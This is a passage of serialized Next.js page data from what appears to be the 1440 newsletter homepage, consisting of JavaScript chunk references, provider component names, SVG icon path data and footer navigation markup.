tic/chunks/7767-29a1463e798e8e4b.js\",\"1210\",\"static/chunks/1210-bebcf3a963b063dd.js\",\"9956\",\"static/chunks/9956-26b2a567a3874e30.js\",\"3639\",\"static/chunks/3639-3a17740746b5951c.js\",\"3185\",\"static/chunks/app/layout-2d588a9b6c37813f.js\"],\"PreloadResources\"]\n23:I[82255,[\"5878\",\"static/chunks/9da6db1e-31c82e05b611471d.js\",\"5501\",\"static/chunks/c16f53c3-b4505ef80ffaa73b.js\",\"2035\",\"static/chunks/2035-e1b49a4e41816dc5.js\",\"7767\",\"static/chunks/7767-29a1463e798e8e4b.js\",\"1210\",\"static/chunks/1210-bebcf3a963b063dd.js\",\"9956\",\"static/chunks/9956-26b2a567a3874e30.js\",\"3639\",\"static/chunks/3639-3a17740746b5951c.js\",\"3185\",\"static/chunks/app/layout-2d588a9b6c37813f.js\"],\"GoogleTagServerSide\"]\n24:I[31635,[\"5878\",\"static/chunks/9da6db1e-31c82e05b611471d.js\",\"5501\",\"static/chunks/c16f53c3-b4505ef80ffaa73b.js\",\"2035\",\"static/chunks/2035-e1b49a4e41816dc5.js\",\"7767\",\"static/chunks/7767-29a1463e798e8e4b.js\",\"1210\",\"static/chunks/1210-bebcf3a963b063dd.js\",\"9956\",\"static/chunks/9956-26b2a567a3874e30.js\",\"3639\",\"static/chunks/3639-3a17740746b5951c.js\",\"3185\",\"static/chunks/app/layout-2d588a9b6c37813f.js\"],\"GoogleTagManager\"]\n25:I[1496,[\"5878\",\"static/chunks/9da6db1e-31c82e05b611471d.js\",\"5501\",\"static/chunks/c16f53c3-b4505ef80ffaa73b.js\",\"2035\",\"static/chunks/2035-e1b49a4e41816dc5.js\",\"7767\",\"s"])</script><script>self.__next_f.push([1,"tatic/chunks/7767-29a1463e798e8e4b.js\",\"1210\",\"static/chunks/1210-bebcf3a963b063dd.js\",\"9956\",\"static/chunks/9956-26b2a567a3874e30.js\",\"3639\",\"static/chunks/3639-3a17740746b5951c.js\",\"3185\",\"static/chunks/app/layout-2d588a9b6c37813f.js\"],\"AuthProvider\"]\n26:I[94226,[\"5878\",\"static/chunks/9da6db1e-31c82e05b611471d.js\",\"5501\",\"static/chunks/c16f53c3-b4505ef80ffaa73b.js\",\"2035\",\"static/chunks/2035-e1b49a4e41816dc5.js\",\"7767\",\"static/chunks/7767-29a1463e798e8e4b.js\",\"2267\",\"static/chunks/2267-40ef91669651d8ed.js\",\"3639\",\"static/chunks/3639-3a17740746b5951c.js\",\"5702\",\"static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js\"],\"PHProvider\"]\n27:I[35922,[\"5878\",\"static/chunks/9da6db1e-31c82e05b611471d.js\",\"5501\",\"static/chunks/c16f53c3-b4505ef80ffaa73b.js\",\"2035\",\"static/chunks/2035-e1b49a4e41816dc5.js\",\"7767\",\"static/chunks/7767-29a1463e798e8e4b.js\",\"1210\",\"static/chunks/1210-bebcf3a963b063dd.js\",\"9956\",\"static/chunks/9956-26b2a567a3874e30.js\",\"3639\",\"static/chunks/3639-3a17740746b5951c.js\",\"3185\",\"static/chunks/app/layout-2d588a9b6c37813f.js\"],\"AdProvider\"]\n28:I[16878,[\"5878\",\"static/chunks/9da6db1e-31c82e05b611471d.js\",\"5501\",\"static/chunks/c16f53c3-b4505ef80ffaa73b.js\",\"2035\",\"static/chunks/2035-e1b49a4e41816dc5.js\",\"7767\",\"static/chunks/7767-29a1463e798e8e4b.js\",\"2267\",\"static/chunks/2267-40ef91669651d8ed.js\",\"3639\",\"static/chunks/3639-3a17740746b5951c.js\",\"5702\",\"static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js\"],\"SessionProvider\"]\n29:I[3937,[\"5878\",\"static/chunks/9da6db1e-31c82e05b611471d.js\",\"5501\",\"static/chunks/c16f53c3-b4505ef80ffaa73b.js\",\"2035\",\"static/chunks/2035-e1b49a4e41816dc5.js\",\"7767\",\"static/chunks/7767-29a1463e798e8e4b.js\",\"1210\",\"static/chunks/1210-bebcf3a963b063dd.js\",\"9956\",\"static/chunks/9956-26b2a567a3874e30.js\",\"3639\",\"static/chunks/3639-3a17740746b5951c.js\",\"3185\",\"static/chunks/app/layout-2d588a9b6c37813f.js\"],\"ReCaptchaProvider\"]\n2a:I[96068,[\"5878\",\"static/chunks/9da6db1e-31c82e05b611471d.js\",\"5501\",\"static/chunks/c16f53c3-b4505ef80ffa"])</script><script>self.__next_f.push([1,"a73b.js\",\"2035\",\"static/chunks/2035-e1b49a4e41816dc5.js\",\"7767\",\"static/chunks/7767-29a1463e798e8e4b.js\",\"2267\",\"static/chunks/2267-40ef91669651d8ed.js\",\"3639\",\"static/chunks/3639-3a17740746b5951c.js\",\"5702\",\"static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js\"],\"FlagsProvider\"]\n2b:I[52785,[\"5878\",\"static/chunks/9da6db1e-31c82e05b611471d.js\",\"5501\",\"static/chunks/c16f53c3-b4505ef80ffaa73b.js\",\"2035\",\"static/chunks/2035-e1b49a4e41816dc5.js\",\"7767\",\"static/chunks/7767-29a1463e798e8e4b.js\",\"2267\",\"static/chunks/2267-40ef91669651d8ed.js\",\"3639\",\"static/chunks/3639-3a17740746b5951c.js\",\"5702\",\"static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js\"],\"SiteSearchProvider\"]\n2c:I[75696,[\"5878\",\"static/chunks/9da6db1e-31c82e05b611471d.js\",\"5501\",\"static/chunks/c16f53c3-b4505ef80ffaa73b.js\",\"2035\",\"static/chunks/2035-e1b49a4e41816dc5.js\",\"7767\",\"static/chunks/7767-29a1463e798e8e4b.js\",\"2267\",\"static/chunks/2267-40ef91669651d8ed.js\",\"3639\",\"static/chunks/3639-3a17740746b5951c.js\",\"5702\",\"static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js\"],\"SiteMenuProvider\"]\n2d:I[93704,[\"5878\",\"static/chunks/9da6db1e-31c82e05b611471d.js\",\"5501\",\"static/chunks/c16f53c3-b4505ef80ffaa73b.js\",\"2035\",\"static/chunks/2035-e1b49a4e41816dc5.js\",\"7767\",\"static/chunks/7767-29a1463e798e8e4b.js\",\"2267\",\"static/chunks/2267-40ef91669651d8ed.js\",\"3639\",\"static/chunks/3639-3a17740746b5951c.js\",\"5702\",\"static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js\"],\"SiteHeaderProvider\"]\n2e:I[86974,[\"5878\",\"static/chunks/9da6db1e-31c82e05b611471d.js\",\"5501\",\"static/chunks/c16f53c3-b4505ef80ffaa73b.js\",\"2035\",\"static/chunks/2035-e1b49a4e41816dc5.js\",\"7767\",\"static/chunks/7767-29a1463e798e8e4b.js\",\"2267\",\"static/chunks/2267-40ef91669651d8ed.js\",\"3639\",\"static/chunks/3639-3a17740746b5951c.js\",\"5702\",\"static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js\"],\"ThemeProvider\"]\n2f:\"$Sreact.suspense\"\n30:I[12007,[\"5878\",\"static/chunks/9da6db"])</script><script>self.__next_f.push([1,"1e-31c82e05b611471d.js\",\"5501\",\"static/chunks/c16f53c3-b4505ef80ffaa73b.js\",\"2035\",\"static/chunks/2035-e1b49a4e41816dc5.js\",\"7767\",\"static/chunks/7767-29a1463e798e8e4b.js\",\"1210\",\"static/chunks/1210-bebcf3a963b063dd.js\",\"9956\",\"static/chunks/9956-26b2a567a3874e30.js\",\"3639\",\"static/chunks/3639-3a17740746b5951c.js\",\"3185\",\"static/chunks/app/layout-2d588a9b6c37813f.js\"],\"BailoutToCSR\"]\n31:I[52797,[\"5878\",\"static/chunks/9da6db1e-31c82e05b611471d.js\",\"5501\",\"static/chunks/c16f53c3-b4505ef80ffaa73b.js\",\"2035\",\"static/chunks/2035-e1b49a4e41816dc5.js\",\"7767\",\"static/chunks/7767-29a1463e798e8e4b.js\",\"1210\",\"static/chunks/1210-bebcf3a963b063dd.js\",\"9956\",\"static/chunks/9956-26b2a567a3874e30.js\",\"3639\",\"static/chunks/3639-3a17740746b5951c.js\",\"3185\",\"static/chunks/app/layout-2d588a9b6c37813f.js\"],\"PostHogPageView\",1]\n32:I[4696,[\"5878\",\"static/chunks/9da6db1e-31c82e05b611471d.js\",\"5501\",\"static/chunks/c16f53c3-b4505ef80ffaa73b.js\",\"2035\",\"static/chunks/2035-e1b49a4e41816dc5.js\",\"7767\",\"static/chunks/7767-29a1463e798e8e4b.js\",\"1210\",\"static/chunks/1210-bebcf3a963b063dd.js\",\"9956\",\"static/chunks/9956-26b2a567a3874e30.js\",\"3639\",\"static/chunks/3639-3a17740746b5951c.js\",\"3185\",\"static/chunks/app/layout-2d588a9b6c37813f.js\"],\"AuthEventTracker\"]\n33:I[79217,[\"5878\",\"static/chunks/9da6db1e-31c82e05b611471d.js\",\"5501\",\"static/chunks/c16f53c3-b4505ef80ffaa73b.js\",\"2035\",\"static/chunks/2035-e1b49a4e41816dc5.js\",\"7767\",\"static/chunks/7767-29a1463e798e8e4b.js\",\"3639\",\"static/chunks/3639-3a17740746b5951c.js\",\"7601\",\"static/chunks/app/error-d641464dcd65cbc1.js\"],\"default\"]\n34:I[10202,[\"5878\",\"static/chunks/9da6db1e-31c82e05b611471d.js\",\"5501\",\"static/chunks/c16f53c3-b4505ef80ffaa73b.js\",\"2035\",\"static/chunks/2035-e1b49a4e41816dc5.js\",\"7767\",\"static/chunks/7767-29a1463e798e8e4b.js\",\"3639\",\"static/chunks/3639-3a17740746b5951c.js\",\"9160\",\"static/chunks/app/not-found-3bf20c596a842502.js\"],\"default\"]\n35:I[96196,[\"5878\",\"static/chunks/9da6db1e-31c82e05b611471d.js\",\"5501\",\"static/chunks/c16f53c3-b4505ef80ffaa73b.js\",\"2035\",\"static/chunks/2035-e1"])</script><script>self.__next_f.push([1,"b49a4e41816dc5.js\",\"7767\",\"static/chunks/7767-29a1463e798e8e4b.js\",\"1210\",\"static/chunks/1210-bebcf3a963b063dd.js\",\"9956\",\"static/chunks/9956-26b2a567a3874e30.js\",\"3639\",\"static/chunks/3639-3a17740746b5951c.js\",\"3185\",\"static/chunks/app/layout-2d588a9b6c37813f.js\"],\"FeatureFlags\"]\n6:[[\"$\",\"$Lf\",null,{\"data-sentry-element\":\"JumpLinksProvider\",\"data-sentry-source-file\":\"page.tsx\",\"children\":[[\"$\",\"$L10\",null,{\"locationOnPage\":\"homepage_var_a_top\",\"listID\":\"digest\",\"formID\":\"daily-digest-subscribe-var-a-top\",\"data-sentry-element\":\"NewsletterSubscribeFormProvider\",\"data-sentry-source-file\":\"page.tsx\",\"children\":[\"$\",\"$L11\",null,{\"data-sentry-element\":\"NewsletterSubscribeSectionSmall\",\"data-sentry-source-file\":\"page.tsx\"}]}],\"$L12\",\"$L13\"]}],\"$L14\",\"$L15\"]\n1a:T5e6,M128 20C106.64 20 85.759 26.3341 67.9985 38.2013C50.238 50.0685 36.3953 66.9358 28.2211 86.6702C20.0468 106.405 17.908 128.12 22.0752 149.07C26.2424 170.02 36.5284 189.263 51.6325 204.368C66.7366 219.472 85.9803 229.758 106.93 233.925C127.88 238.092 149.595 235.953 169.33 227.779C189.064 219.605 205.932 205.762 217.799 188.002C229.666 170.241 236 149.36 236 128C235.968 99.3664 224.58 71.9146 204.333 51.6675C184.085 31.4205 156.634 20.0318 128 20ZM140 211.13V156H160C163.183 156 166.235 154.736 168.485 152.485C170.736 150.235 172 147.183 172 144C172 140.817 170.736 137.765 168.485 135.515C166.235 133.264 163.183 132 160 132H140V112C140 108.817 141.264 105.765 143.515 103.515C145.765 101.264 148.817 100 152 100H168C171.183 100 174.235 98.7357 176.485 96.4853C178.736 94.2348 180 91.1826 180 88C180 84.8174 178.736 81.7652 176.485 79.5147C174.235 77.2643 171.183 76 168 76H152C142.452 76 133.296 79.7929 126.544 86.5442C119.793 93.2955 116 102.452 116 112V132H96C92.8175 132 89.7652 133.264 87.5148 135.515C85.2643 137.765 84 140.817 84 144C84 147.183 85.2643 150.235 87.5148 152.485C89.7652 154.736 92.8175 156 96 156H116V211.13C94.981 208.096 75.8912 197.213 62.5725 180.672C49.2538 164.131 42.6949 143.158 44.2157 121.976C45.7365 100.794 55.2242 80.9736 70.7694 66.5046"])</script><script>self.__next_f.push([1,"C86.3145 52.0355 106.763 43.9916 128 43.9916C149.237 43.9916 169.686 52.0355 185.231 66.5046C200.776 80.9736 210.264 100.794 211.784 121.976C213.305 143.158 206.746 164.131 193.428 180.672C180.109 197.213 161.019 208.096 140 211.13Z1b:T80e,"])</script><script>self.__next_f.push([1,"M128 80C118.507 80 109.226 82.8152 101.333 88.0895C93.4391 93.3638 87.2868 100.86 83.6538 109.631C80.0208 118.402 79.0702 128.053 80.9223 137.364C82.7744 146.675 87.346 155.228 94.0589 161.941C100.772 168.654 109.325 173.226 118.636 175.078C127.947 176.93 137.598 175.979 146.369 172.346C155.14 168.713 162.636 162.561 167.911 154.667C173.185 146.774 176 137.493 176 128C175.987 115.274 170.925 103.072 161.927 94.0735C152.928 85.0746 140.726 80.0132 128 80ZM128 152C123.253 152 118.613 150.592 114.666 147.955C110.72 145.318 107.643 141.57 105.827 137.184C104.01 132.799 103.535 127.973 104.461 123.318C105.387 118.662 107.673 114.386 111.029 111.029C114.386 107.673 118.662 105.387 123.318 104.461C127.973 103.535 132.799 104.01 137.184 105.827C141.57 107.643 145.318 110.72 147.955 114.666C150.592 118.613 152 123.253 152 128C152 134.365 149.471 140.47 144.971 144.971C140.47 149.471 134.365 152 128 152ZM176 20H80C64.0927 20.0185 48.8422 26.3459 37.5941 37.5941C26.3459 48.8422 20.0185 64.0927 20 80V176C20.0185 191.907 26.3459 207.158 37.5941 218.406C48.8422 229.654 64.0927 235.981 80 236H176C191.907 235.981 207.158 229.654 218.406 218.406C229.654 207.158 235.981 191.907 236 176V80C235.981 64.0927 229.654 48.8422 218.406 37.5941C207.158 26.3459 191.907 20.0185 176 20ZM212 176C212 185.548 208.207 194.705 201.456 201.456C194.705 208.207 185.548 212 176 212H80C70.4522 212 61.2955 208.207 54.5442 201.456C47.7928 194.705 44 185.548 44 176V80C44 70.4522 47.7928 61.2955 54.5442 54.5442C61.2955 47.7928 70.4522 44 80 44H176C185.548 44 194.705 47.7928 201.456 54.5442C208.207 61.2955 212 70.4522 212 80V176ZM196 76C196 79.1645 195.062 82.2579 193.304 84.8891C191.545 87.5203 189.047 89.5711 186.123 90.7821C183.199 91.9931 179.982 92.3099 176.879 91.6926C173.775 91.0752 170.924 89.5513 168.686 87.3137C166.449 85.0761 164.925 82.2251 164.307 79.1214C163.69 76.0177 164.007 72.8007 165.218 69.8771C166.429 66.9534 168.48 64.4546 171.111 62.6965C173.742 60.9384 176.835 60 180 60C184.243 60 188.313 61.6857 191.314 64.6863C194.314 67.6869 196 71.7565 196 76Z"])</script><script>self.__next_f.push([1,"1c:T5df,M188.84 120.46C185.693 118.099 182.347 116.014 178.84 114.23C175.12 92.55 162.43 76.82 143.32 71.03C121.94 64.55 97.29 72.42 86 89.34C84.2337 91.9922 83.5932 95.2374 84.2196 98.3617C84.846 101.486 86.6878 104.234 89.34 106C91.9922 107.766 95.2374 108.407 98.3617 107.78C101.486 107.154 104.234 105.312 106 102.66C111.47 94.46 125.11 90.58 136.41 94C139.583 94.9402 142.536 96.5081 145.092 98.6106C147.648 100.713 149.755 103.308 151.29 106.24C148.346 105.939 145.389 105.789 142.43 105.79C108.56 105.79 84 125.22 84 152C84 174.9 101.54 191.52 125.71 191.52C132.671 191.481 139.553 190.044 145.948 187.296C152.343 184.547 158.121 180.543 162.94 175.52C168.94 169.29 175.82 159.06 178.66 143.45C184.86 149.87 188 158.12 188 168.04C188 185.78 168.93 212.04 128 212.04C82.24 212.04 60 184.56 60 128.04C60 71.52 82.24 44.04 128 44.04C159.08 44.04 179 56.46 188.8 82.04C189.943 85.0104 192.219 87.4051 195.128 88.6972C198.037 89.9893 201.34 90.0731 204.31 88.93C207.28 87.7869 209.675 85.5107 210.967 82.602C212.259 79.6933 212.343 76.3904 211.2 73.42C197.77 38.44 169 20 128 20C68.67 20 36 58.35 36 128C36 197.65 68.67 236 128 236C159.36 236 179.08 223.95 190.11 213.85C203.81 201.28 212 184.14 212 168C212 148.36 204 131.92 188.84 120.46ZM145.64 158.85C143.067 161.555 139.977 163.716 136.554 165.205C133.131 166.695 129.443 167.482 125.71 167.52C117.54 167.52 108 163.46 108 152C108 136.74 125.84 129.79 142.41 129.79C146.956 129.785 151.488 130.295 155.92 131.31C155.36 142.93 151.84 152.41 145.64 158.85Z1d:T90b,"])</script><script>self.__next_f.push([1,"M224 68C212.335 67.9868 201.151 63.3468 192.902 55.0981C184.653 46.8493 180.013 35.6655 180 24C180 20.8174 178.736 17.7652 176.485 15.5147C174.235 13.2643 171.183 12 168 12H128C124.817 12 121.765 13.2643 119.515 15.5147C117.264 17.7652 116 20.8174 116 24V156C115.998 158.863 115.228 161.673 113.77 164.138C112.312 166.602 110.219 168.629 107.71 170.009C105.201 171.389 102.368 172.07 99.5064 171.982C96.6446 171.894 93.8589 171.039 91.4399 169.507C89.0209 167.975 87.0573 165.822 85.7539 163.273C84.4505 160.724 83.8551 157.871 84.0298 155.013C84.2045 152.155 85.1429 149.397 86.7471 147.025C88.3512 144.654 90.5625 142.756 93.15 141.53C95.2001 140.556 96.9318 139.02 98.1443 137.102C99.3568 135.183 100 132.96 100 130.69V88C99.9993 86.2467 99.6144 84.5149 98.8724 82.9264C98.1304 81.3379 97.0494 79.9312 95.7053 78.8055C94.3612 77.6797 92.7868 76.8621 91.0927 76.4102C89.3987 75.9583 87.6262 75.8832 85.9 76.19C67.4173 79.571 50.7341 89.4009 38.82 103.93C26.6878 118.573 20.0334 136.984 20 156C20 177.217 28.4285 197.566 43.4315 212.569C58.4344 227.571 78.7827 236 100 236C121.217 236 141.566 227.571 156.569 212.569C171.571 197.566 180 177.217 180 156V122.67C193.844 128.849 208.839 132.028 224 132C227.183 132 230.235 130.736 232.485 128.485C234.736 126.235 236 123.183 236 120V80C236 76.8174 234.736 73.7652 232.485 71.5147C230.235 69.2643 227.183 68 224 68ZM212 107.15C198.638 105.26 185.939 100.142 175 92.24C173.206 90.9517 171.091 90.1834 168.889 90.0198C166.686 89.8561 164.481 90.3036 162.517 91.3127C160.552 92.3219 158.904 93.8537 157.755 95.7393C156.605 97.625 155.998 99.7914 156 102V156C156 170.852 150.1 185.096 139.598 195.598C129.096 206.1 114.852 212 100 212C85.1479 212 70.9041 206.1 60.402 195.598C49.9 185.096 44 170.852 44 156C44.037 145.286 47.0482 134.792 52.6983 125.688C58.3483 116.585 66.4152 109.229 76 104.44V124C70.5454 128.091 66.227 133.508 63.455 139.738C60.683 145.967 59.5493 152.802 60.1616 159.592C60.7739 166.383 63.1119 172.904 66.9536 178.537C70.7952 184.17 76.013 188.728 82.1115 191.777C88.2099 194.826 94.9866 196.266 101.798 195.96C108.609 195.653 115.229 193.611 121.029 190.026C126.829 186.441 131.617 181.434 134.937 175.479C138.257 169.523 140 162.818 140 156V36H157.06C159.538 49.6607 166.126 62.2399 175.943 72.0571C185.76 81.8743 198.339 88.4619 212 90.94V107.15Z"])</script><script>self.__next_f.push([1,"1e:T530,M218.217 209.56L157.217 113.76L216.937 48.07C219.032 45.7079 220.112 42.6149 219.943 39.4618C219.773 36.3087 218.367 33.3495 216.031 31.2258C213.694 29.1021 210.614 27.9851 207.459 28.1169C204.304 28.2488 201.328 29.6188 199.177 31.93L143.907 92.77L106.217 33.56C105.134 31.857 103.638 30.4546 101.869 29.4828C100.101 28.5109 98.1151 28.0009 96.0968 28H48.0968C45.9472 28.001 43.8373 28.5794 41.9877 29.6747C40.138 30.7701 38.6166 32.3421 37.5824 34.2266C36.5482 36.1111 36.0392 38.2388 36.1085 40.3873C36.1779 42.5358 36.8231 44.6262 37.9768 46.44L98.9768 142.24L39.2168 207.93C38.1348 209.092 37.2942 210.458 36.7438 211.947C36.1934 213.437 35.9442 215.021 36.0105 216.607C36.0767 218.194 36.4573 219.752 37.13 221.19C37.8027 222.629 38.7542 223.919 39.9294 224.987C41.1046 226.055 42.4801 226.879 43.9761 227.412C45.4721 227.944 47.059 228.174 48.6446 228.089C50.2303 228.004 51.7833 227.605 53.2136 226.915C54.6438 226.225 55.9229 225.258 56.9768 224.07L112.287 163.23L149.977 222.44C151.06 224.143 152.555 225.545 154.324 226.517C156.093 227.489 158.078 227.999 160.097 228H208.097C210.246 227.999 212.356 227.421 214.206 226.325C216.055 225.23 217.577 223.658 218.611 221.773C219.645 219.889 220.154 217.761 220.085 215.613C220.016 213.464 219.37 211.374 218.217 209.56ZM166.687 204L69.9568 52H89.5068L186.237 204H166.687Z1f:T79c,M170.49 117.91L114.49 81.91C112.678 80.7446 110.585 80.0888 108.431 80.0113C106.278 79.9339 104.143 80.4377 102.252 81.4699C100.36 82.5021 98.7816 84.0246 97.6815 85.8774C96.5815 87.7303 96.0006 89.8452 96 92V164C96.0006 166.155 96.5815 168.27 97.6815 170.123C98.7816 171.975 100.36 173.498 102.252 174.53C104.143 175.562 106.278 176.066 108.431 175.989C110.585 175.911 112.678 175.255 114.49 174.09L170.49 138.09C172.178 137.003 173.567 135.51 174.529 133.747C175.491 131.984 175.994 130.008 175.994 128C175.994 125.992 175.491 124.016 174.529 122.253C173.567 120.49 172.178 118.997 170.49 117.91ZM120 142V114L141.81 128L120 142ZM238.21 68.5C237.105 64.197 234.994 60.2178 232.051 56.8902C229.108 53.562"])</script><script>self.__next_f.push([1,"6 225.416 50.9817 221.28 49.36C186.4 35.91 131.29 36 128 36C124.71 36 69.6 35.91 34.72 49.38C30.584 51.0017 26.8923 53.5826 23.9489 56.9102C21.0055 60.2378 18.8946 64.2169 17.79 68.52C15.15 78.72 12 97.32 12 128C12 158.68 15.15 177.28 17.79 187.48C18.8946 191.783 21.0055 195.762 23.9489 199.09C26.8923 202.417 30.584 204.998 34.72 206.62C68.21 219.55 120.36 220 127.37 220H128.63C135.63 220 187.79 219.55 221.28 206.62C225.416 204.998 229.108 202.417 232.051 199.09C234.994 195.762 237.105 191.783 238.21 187.48C240.85 177.28 244 158.68 244 128C244 97.32 240.85 78.72 238.21 68.52V68.5ZM215 181.46C214.856 182.073 214.569 182.644 214.162 183.125C213.755 183.607 213.241 183.985 212.66 184.23C182.78 195.76 132.27 196 128.32 196H127.93C127.4 196 74.29 196.17 43.37 184.23C42.7838 183.989 42.2631 183.612 41.8511 183.131C41.439 182.649 41.1473 182.076 41 181.46C39.12 174.22 36 157.64 36 128C36 98.36 39.15 81.78 41 74.54C41.1443 73.9266 41.4314 73.356 41.8381 72.8746C42.2447 72.3933 42.7593 72.0148 43.34 71.77C74.29 59.83 127.39 60 127.92 60H128.07C128.61 60 181.71 59.83 212.63 71.77C213.216 72.0109 213.737 72.3877 214.149 72.8693C214.561 73.3509 214.853 73.9236 215 74.54C216.88 81.78 220 98.36 220 128C220 157.64 216.85 174.22 215 181.46Z"])</script><script>self.__next_f.push([1,"a:[\"$\",\"div\",null,{\"className\":\"min-h-dvh flex flex-col\",\"data-layout-mode\":\"1\",\"data-sentry-component\":\"MainLegacyLayout\",\"data-sentry-source-file\":\"MainLegacyLayout.tsx\",\"children\":[[\"$\",\"$L16\",null,{\"data-sentry-element\":\"SiteHeader\",\"data-sentry-source-file\":\"MainLegacyLayout.tsx\"}],[\"$\",\"main\",null,{\"className\":\"relative z-0\",\"children\":[\"$\",\"$L7\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"$8\",\"children\",\"(marketing)\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L9\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]}],[\"$\",\"footer\",null,{\"className\":\"flex flex-col grow\",\"data-sentry-component\":\"SiteFooter\",\"data-sentry-source-file\":\"SiteFooter.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"bg-black py-12\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto w-full max-w-(--breakpoint-pagewrapper) px-5 lg:px-10 lm2:lg:px-8\",\"data-sentry-component\":\"Wrapper\",\"data-sentry-source-file\":\"Wrapper.tsx\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-10\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-center gap-5\",\"children\":[[\"$\",\"$L17\",null,{\"className\":\"bg-paper flex p-3 hover:bg-gray-200 transition-colors\",\"href\":\"/\",\"data-sentry-element\":\"Link\",\"data-sentry-source-file\":\"SiteFooter.tsx\",\"children\":[\"$\",\"svg\",null,{\"className\":\"fill-black h-6 w-auto block\",\"viewBox\":\"0 0 271 123\",\"width\":\"271\",\"height\":\"123\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-sentry-element\":\"svg\",\"data-sentry-component\":\"Logo\",\"data-sentry-source-file\":\"Logo.tsx\",\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M205.577 75.7615C205.577 98.2429 208.391 107.504 215.332 114.121C220.96 119.574 228.708 122.219 238.151 122.25C247.738 122.25 255.348 119.574 261.133 114.121C268.081 107.504 270.888 98.2742 270.888 75.7615V46.495C270.888 24.0073 268.081 14.7458 261.133 8.12959C255.348 2.64524 247.738 0 238.151 0C228.727 0 220.96 2.67651 215.332 8.12959C208.391 14.7458 205.577 23.9823 205.577 46.495V75.7615ZM246.087 80.8831H246.068C246.068 93.1213 246.068 101.057 238.151 101.057C230.378 101.057 230.378 93.1213 230.378 80.8831V41.3671C230.378 29.1289 230.378 21.1932 238.151 21.1932C246.087 21.1932 246.087 29.1283 246.087 41.3655V80.8831Z\",\"data-sentry-element\":\"path\",\"data-sentry-source-file\":\"Logo.tsx\"}],[\"$\",\"path\",null,{\"d\":\"M0 20.5367V34.9198H16.2091V108.167L16.0405 120.237H41.1731L41.0107 108.167V13.4264L41.1731 1.35083H25.3018C23.138 6.97275 15.3774 14.9085 0 20.5367Z\",\"data-sentry-element\":\"path\",\"data-sentry-source-file\":\"Logo.tsx\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M83.7425 96.2854V108.167L83.58 120.211H107.556L107.387 108.142V96.2604H120.119V75.261H107.387V14.0827L107.556 2.01343H81.0975L48.1914 73.4412V96.2854H83.7425ZM83.7425 56.4129V75.261H69.0406L78.6462 50.791C79.3091 49.14 83.2799 39.2407 83.9428 36.7393H84.5681C84.2367 40.0411 83.7425 50.1593 83.7425 56.4129Z\",\"data-sentry-element\":\"path\",\"data-sentry-source-file\":\"Logo.tsx\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M162.683 108.167V96.2854H127.138V73.4412L160.038 2.01343H186.497L186.328 14.0827V75.261H199.06V96.2604H186.328V108.142L186.497 120.211H162.52L162.683 108.167ZM162.683 75.261V56.4129C162.683 50.1593 163.184 40.0411 163.515 36.7393H162.852C162.233 39.0752 158.729 47.8629 157.733 50.3597L157.561 50.791L147.969 75.261H162.683Z\",\"data-sentry-element\":\"path\",\"data-sentry-source-file\":\"Logo.tsx\"}]]}]}],[\"$\",\"p\",null,{\"className\":\"text-body-400 text-gray-300\",\"children\":\"A community for the knowledge-obsessed that helps curious people stay informed and inspired\"}]]}],[\"$\",\"nav\",null,{\"className\":\"flex flex-wrap gap-y-8 justify-between\",\"children\":[[\"$\",\"$L18\",null,{\"data-sentry-element\":\"CategoryLinksBlock\",\"data-sentry-source-file\":\"SiteFooter.tsx\"}],[\"$\",\"$L19\",null,{\"title\":\"Company\",\"links\":[{\"label\":\"About 1440\",\"href\":\"/about-us\"},{\"label\":\"Press\",\"href\":\"/press\"},{\"label\":\"Partner With Us\",\"href\":\"/partner\"},{\"label\":\"Contact Us\",\"href\":\"/contact\"},{\"label\":\"Careers\",\"href\":\"/careers\"}],\"data-sentry-element\":\"FooterLinkBlock\",\"data-sentry-source-file\":\"SiteFooter.tsx\"}],[\"$\",\"$L19\",null,{\"title\":\"Follow 1440\",\"links\":[{\"label\":[[\"$\",\"svg\",null,{\"width\":\"1em\",\"height\":\"1em\",\"viewBox\":\"0 0 256 256\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"translate-y-px\",\"data-sentry-element\":\"svg\",\"data-sentry-component\":\"FacebookLogo\",\"data-sentry-source-file\":\"FacebookLogo.tsx\",\"children\":[\"$\",\"path\",null,{\"d\":\"$1a\",\"fill\":\"currentColor\",\"data-sentry-element\":\"path\",\"data-sentry-source-file\":\"FacebookLogo.tsx\"}]}],\" Facebook\"],\"href\":\"https://facebook.com/1440Daily/\",\"external\":true},{\"label\":[[\"$\",\"svg\",null,{\"width\":\"1em\",\"height\":\"1em\",\"viewBox\":\"0 0 256 256\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"translate-y-px\",\"data-sentry-element\":\"svg\",\"data-sentry-component\":\"InstagramLogo\",\"data-sentry-source-file\":\"InstagramLogo.tsx\",\"children\":[\"$\",\"path\",null,{\"d\":\"$1b\",\"fill\":\"currentColor\",\"data-sentry-element\":\"path\",\"data-sentry-source-file\":\"InstagramLogo.tsx\"}]}],\" Instagram\"],\"href\":\"https://instagram.com/1440daily\",\"external\":true},{\"label\":[[\"$\",\"svg\",null,{\"width\":\"1em\",\"height\":\"1em\",\"viewBox\":\"0 